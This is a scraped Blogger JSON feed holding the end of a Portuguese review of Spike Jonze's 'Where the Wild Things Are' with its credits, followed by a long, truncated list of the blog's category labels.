style=\"font-family:times new roman;\"\u003EOnde Vivem os Monstros \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eé um filme estranho, que causa um natural estranhamento na platéia por isso ele divide opiniões, de fato ele exige uma entrega para ser apreciado em sua nuance melancólica, em sua esquisitice tipicamente bem alinhada a de \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ESpike Jonze.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  Inicialmente uma parte deste peculiar \u003Cspan style=\"font-style: italic;\"\u003Elonga metragem\u003C\/span\u003E me atraiu de imediato porque me vi em Max, incompreendida mente criativa, por outro lado, houveram momentos que era deprimente olhar para a cara daqueles monstros feiosos. Há que ligar estes dois extremos para usufruir da mensagem da película. A sensibilidade do filme e a predisposição dele em enfocar a infância de uma forma dolorosa porém genuinamente verdadeira é um presente cinematográfico porque me faz lembrar não somente das brincadeiras imaginárias da minha infância, mas de que é doloroso amadurecer e ver valor em lugares e pessoas que, inicialmente, parecem não me compreender e, normalmente família é uma delas, as pessoas que mais amamos e que mais nos repreendem exatamente por nos amar. Por isso, a mensagem do fime é bela porque, em uma jornada profundamente lúdica, Max aprende a aceitar a sua vida real, aprende a aceitar sua família como ela o é, para isso ele precisou ir à terra dos monstros e também decepcioná-los para, então, retornar à sua casa. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EQual a criança e o adulto que nunca se sentiram assim? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESozinho e raivoso em não ser compreendido, porém dotado de uma grande alma, como a de Max, que é um garoto genial e sensível. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EQual a criança e o adulto que nunca quiseram viver a música \"All is love\"?\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Ir para um lugar onde tudo é amor, onde se é importante para o(s) outro(s). A gente cresce e a gente continua incompreendido, mas este filme nos compreende; nossos monstros nos compreendem, eles vivem dentro de nós.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center; font-family: times new roman; font-weight: bold;\"\u003EAvaliação Madame Lumière \u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1AkbAwAt-jUzmK3Voh1PsP6Hg5v7Tzsld7jk8k5cXNcpqUf3ysmOoEOdSRB89yKrdavfi6QQNz2zZMufCXza-B6H3o1hFBZMLVh4Xs_Wgu46mSU2hKPqkoMMY9DzkfmLrCV4Dwhhn38CG\/s1600-h\/3estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1AkbAwAt-jUzmK3Voh1PsP6Hg5v7Tzsld7jk8k5cXNcpqUf3ysmOoEOdSRB89yKrdavfi6QQNz2zZMufCXza-B6H3o1hFBZMLVh4Xs_Wgu46mSU2hKPqkoMMY9DzkfmLrCV4Dwhhn38CG\/s400\/3estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436247576418668322\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cobject width=\"400\" height=\"350\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/rAfcBwYuNDU\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x2b405b\u0026amp;color2=0x6b8ab6\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/rAfcBwYuNDU\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x2b405b\u0026amp;color2=0x6b8ab6\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"380\" height=\"350\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAll is Love. Música de Karen O \u0026amp; The Kids.\u003Cbr \/\u003EPara ouvir a trilha sonora clique \u003Ca href=\"http:\/\/cinemamusique.multiply.com\/music\/item\/234\"\u003Eaqui\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original:  \u003C\/span\u003EWhere the Wild Things Are\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem:\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDrama, Infantil, Aventura\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E101\u003Cspan style=\"font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Emin\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a): \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESpike Jonze\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  Spike Jonze e Dave Eqqers. Adaptado da obra homônima de Maurice Sendak\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Max Records, Pepita Emmerichs, Max Pfeifer, Madeleine Greaves, Joshua Jay, Ryan Corr, Catherine Keener, Steve Mouzakis, Mark Ruffalo, James Gandolfini, Paul Dano, Catherine O'Hara, Forest Whitaker, Michael Berry Jr., Chris Cooper\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4767114401416448419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/onde-vivem-os-monstros-where-wild.html#comment-form","title":"18 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4767114401416448419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4767114401416448419"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/02\/onde-vivem-os-monstros-where-wild.html","title":"Onde Vivem os Monstros (Where The Wild Things Are) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbb_o2VHncMWHTBkXLrdl0Zu09YQFZk_rRlrO1vJWxVO2yv3aQQi4CcdeYD75tILaeFUkvWIy-v36xptRS7D7x5aoTppg_40t3PgN2Q1NRSv4ujjEfuZqIfsGvjNVbtDPCj-jm1k5vzrUx\/s72-c\/onde-vivem-os-monstros+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/psicopatia?alt=json-in-script&callback=related_results_labels
body_size: 62422
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine 